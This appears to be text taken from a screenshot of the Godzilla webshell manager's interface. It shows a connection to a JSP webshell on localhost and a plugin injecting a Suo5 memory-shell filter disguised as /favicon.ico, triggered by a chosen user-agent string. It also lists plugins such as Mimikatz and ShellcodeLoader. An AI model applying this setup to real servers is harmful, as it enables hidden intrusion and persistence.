 Url:http://127.0.0.1:8081/shell/shell.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell ShellcodeLoader
Screen SuperTerminal JMeterpreter HttpProxy Suo5MemShell ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
urlPattern (servletPath): /favicon.ico filterName (when Suo5Filter): user-agent: KHTML, like Gecko) Chrome/109.1.2.3 type: Suo5JettyFilter
inject
Godzilla-Suo5MemShell version 0.4
injecting Suo5JettyFilter, urlPattern: /favicon.ico, result: ok
user-agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.1.2.3
提示
ok
确定